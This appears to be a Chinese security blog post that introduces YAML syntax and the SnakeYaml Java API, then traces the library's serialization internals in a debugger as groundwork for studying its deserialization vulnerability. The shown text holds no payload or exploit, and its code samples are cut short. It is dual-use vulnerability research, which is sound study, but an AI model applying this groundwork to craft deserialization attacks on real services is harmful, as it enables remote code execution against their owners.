SnakeYaml 反序列化
又来炒冷饭了伙计们。
一、SnakeYaml 简介
SnakeYaml 是 Java 中解析 yaml 的库,而 yaml 是一种人类可读的数据序列化语言,通常用于编写配置文件等。
YAML 的语法和其他高级语言类似,并且可以简单表达清单、散列表,标量等数据形态。它使用空白符号缩进和大量依赖外观的特色,特别适合用来表达或编辑数据结构、各种配置文件、倾印调试内容、文件大纲(例如:许多电子邮件标题格式和 YAML 非常接近)。
0x1:yaml 基本语法
大小写敏感
使用缩进表示层级关系
缩进只允许使用空格
# 表示注释支持对象、数组、纯量这 3 种数据结构
- 对象:键值对的集合,又称为映射(mapping)/ 哈希(hashes) / 字典(dictionary)
- 数组:一组按次序排列的值,又称为序列(sequence) / 列表(list)
- 纯量(scalars):单个的、不可再分的值
YAML 的配置文件后缀为 .yml,如:runoob.yml 。
1、yaml 对象
对象键值对使用冒号结构表示 key: value,冒号后面要加一个空格。
也可以使用 key:{key1: value1, key2: value2, …}。
还可以使用缩进表示层级关系;
1 | key: |
2、yaml 数组
以 - 开头的行表示构成一个数组:
1 | - A |
一个相对复杂的例子:
1 | companies: |
意思是 companies 属性是一个数组,每一个数组元素又是由 id、name、price 三个属性构成。
数组也可以使用流式(flow)的方式表示:
1 | companies: [{id: 1,name: company1,price: 200W},{id: 2,name: company2,price: 500W}] |
3、复合结构
数组和对象可以构成复合结构,例:
1 | languages: |
4、纯量
纯量是最基本的,不可再分的值,包括:
- 字符串
- 布尔值
- 整数
- 浮点数
- Null
- 时间
- 日期
使用一个例子来快速了解纯量的基本使用:
1 | boolean: |
5、引用
& 锚点和 * 别名,可以用来引用:
1 | defaults: &defaults |
上面.yaml 文件相当于:
1 | defaults: |
& 用来建立锚点(defaults),<< 表示合并到当前数据,* 用来引用锚点。
参考链接:
1 | https://www.runoob.com/w3cnote/yaml-intro.html |
0x2 序列化和反序列化函数
snakeyaml 中有以下序列化和反序列化函数:
1 | String dump(Object data) |
其中比较常用的就是 Yaml.dump() 和 Yaml.load() 。
二、SnakeYaml 快速入门
SnakeYaml 提供了 yaml 数据和 Java 对象相互转换的 API,即能够对数据进行序列化与反序列化。
- Yaml.load():将 yaml 数据反序列化成一个 Java 对象。
- Yaml.dump():将 Java 对象序列化成 yaml 。
依赖导入:
1 | <dependency> |
用于序列化的 Person 类:
1 | public class Person { |
测试序列化与反序列化,SnakeYamlTest.java:
1 | import org.yaml.snakeyaml.Yaml; |

参考链接:
1 | https://chenergy1991.github.io/2019/04/27/yaml.load%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/ |
三、原理分析
0x1 序列化分析
关注 yaml.dump 方法,在这里下断点开始调试:

跟进 Yaml#dump(Object) ,这里将 data 封装进 ArrayList 列表中,再调用 dumpAll 方法进行处理,提高 dumpAll 方法的复用性:

继续跟进 Yaml#dumpAll(Iterator<? extends Object>),这里调用重构方法:

跟进 Yaml#dumpAll(Iterator<? extends Object>, Writer, Tag) ,这里先获取了一个序列化器 serializer ,先调用了 serializer.open() 、然后对于迭代器中的每一个数据 data ,都调用 representer.represent 来获取 node ,并且调用 serializer.serialize 进行序列化,最后调用 serializer.close() 收尾 :

那么首先来看 Serializer 的构造,给属性赋值,没什么好说的:


接下来看 serializer.open() ,这里用 this.closed 来控制生命周期,开始时将其设置为 false :

结束时调用 serializer.close() 将其设置为 true ,表示关闭:

接下来看关键方法,BaseRepresenter#represent(Object) 这个方法用于将 Java 对象转换为 Yaml node 节点,其核心是调用了内部的 representData 方法:

跟进 BaseRepresenter#representData(Object) ,简单解释一下,它用来获取一个对象的表示数据
1、首先会去 representedObjects 属性中查找 data 是否已存在(是否已经获取过 node 节点),有的话直接获取返回。这也是一种缓存机制,防止重复获取;
2、对空数据单独处理;
3、然后调用 data.getClass() 来获取对应的类型,data 此时是 Person 对象,获取到的自然是 Person 的 class 对象。
4、获取完以后去 representers 属性中找是否已存在该键,如果存在,直接去 representers 属性中获取对应的 Represent 对象,还是缓存。如果不存在,则去 multiRepresenters 属性中获取父类处理器的 Represent 对象。最后调用 Represent 对象的 representData 方法获取 node 节点 。
5、最后还有针对其他情况的默认处理逻辑,即既不为空,也没有当前类和父类对应的 Represent 对象 ,就是从 multiRepresenters 中获取 null 键对应的 Represent 对象,或者去 representers 中获取 null 键对应的 Represent 对象(我们的调试最终是跟到了这里),最后也是调用 Represent 对象的 representData 方法获取 node 节点:
那么我们跟进 Representer$RepresentJavaBean#representData(Object),这里首先调 getProperties 获取了一些什么配置,再将它和 data 一起作为参数传入 representJavaBean 方法中:


跟进 Representer#getProperties(Class<? extends Object>) ,还是一样先去 typeDefinitions 里找现成的 PropertyUtils ,找不到就调用 getPropertyUtils() 获取一个。最后调用 PropertyUtils.getProperties :
继续跟进 PropertyUtils#getProperties(Class<? extends Object>), 调用两参重构方法:


继续跟进 PropertyUtils#getProperties(Class<? extends Object>, BeanAccess),这里就干了两件事,一个 Set 集合 properties ,一个 Map 集合 readableProperties 。readableProperties 是缓存,我们只关注 createPropertySet 方法:

跟进 PropertyUtils#createPropertySet(Class<? extends Object>, BeanAccess) ,new 一个 TreeSet ,然后将可读可写、或者只读的配置添加到其中,而这些配置则是通过调用 getPropertiesMap 获取的:
那么关键之处就在于这个 PropertyUtils#getPropertiesMap(Class<?>, BeanAccess) ,跟进它 :

1、首先,方法接收两个参数:Class 类型和 BeanAccess 枚举。方法内部首先检查 propertiesCache 缓存中是否已经存在该类型的属性映射。如果存在,直接返回缓存的值,这样可以提高性能,避免重复计算。
2、如果缓存中没有,就创建一个新的 LinkedHashMap 来存储属性。接着根据 BeanAccess 的不同分支处理:

(1)当 BeanAccess 是 FIELD 模式时,通过反射获取类的所有字段(排除 static 和 transient 字段),并加入到 properties 中,并且 properties 当中字段对应的值是 FieldProperty 。
(2)当 BeanAccess 是默认模式(非 FIELD)时,第一步通过 Introspector.getBeanInfo(type).getPropertyDescriptors() 获取类的描述信息(包含类的所有方法、字段等信息)。这里关于 Introspector.getBeanInfo(type).getPropertyDescriptors() 我还得再解释一下,它只会返回有 getter 或 setter 的字段,如果一个字段既没有 getter 也没有 setter ,是不会被返回的。比如我们在 Person 类中添加以下字段:

调试到这里来计算一下 Introspector.getBeanInfo(type).getPropertyDescriptors() 的结果,可以看到返回结果中不包含既没有 getter 也没有 setter 的属性:
接着往下,property.getReadMethod() 实际获取 getter 方法,随后排除掉 getClass(这是超类的方法)和 transient 字段,剩余 getter 方法对应的字段将被添加进 properties 中,另外没有 getter 方法的字段也会被添加进 properties 中,这里添加的字段对应的值是 MethodProperty 。故而这第一步就是获取了非 transient 字段(注意前置条件是有 getter 或 setter ,不过一般情况下来说要有就是两者都有,因为 JavaBean 规范要求非公有属性需要有 getter 和 setter 方法,但这一规范不一定要遵守):

default 模式下的第二步则是通过反射获取并补充添加所有非 static 非 transient 的 public 字段,且字段对应的值为 FieldProperty,这里肯定会存在重合的情况,比如说一个属性既是 public 修饰又有自己的 getter 方法,由于 properties 是一个 HashMap ,被 put 两次的话键相同值是会覆盖的,后来的 FieldProperty 会覆盖掉前面的 MethodProperty:
经过这一步之后,我们前面测试用的 test_no_getterAndSetter 字段也会被添加进 properties 中:

这里的 MethodProperty 与 FieldProperty 分别有什么意义呢?使用 MethodProperty 的字段在获取值时会调用其 getter 方法,而使用 FieldProperty 的字段会通过反射获取值,具体的逻辑在后面。
所以我们可以简单的总结一下:public 属性通过反射获取值,非 public 但有 getter 方法的属性通过 getter 获取值。
处理完所有属性后,如果 properties 还是空的且存在不可访问的字段,抛出异常。最后将生成的属性映射存入缓存,并返回。
显然,这里就是获取序列化属性的核心点,决定了哪些属性可以被序列化。
关于 BeanAccess 什么时候会是 FIELD 模式,我们可以在 PropertyUtils 中找到两个地方对 beanAccess 属性进行了操作:


可以看到,如果系统在 Android 环境上运行,那么只允许使用 FIELD 模式(注释中解释了原因,Android 环境下缺乏 java.beans 包,所以 SnakeYAML 在 Android 上只能通过直接访问字段来处理属性,而不是使用标准的 JavaBean 机制。)
其他环境也可以通过 PropertyUtils#setBeanAccess 手动设置为 FIELD 模式。那么可以知道大多数情况都会走默认模式。
好嘛,回到 PropertyUtils#createPropertySet(Class<? extends Object>, BeanAccess) 方法,后续还会对属性做一个可读可写的判断:

什么意思呢,就是说可读可写,或者只读的属性才能通过。看似是这样,实际测试下来发现我五个属性都能过:
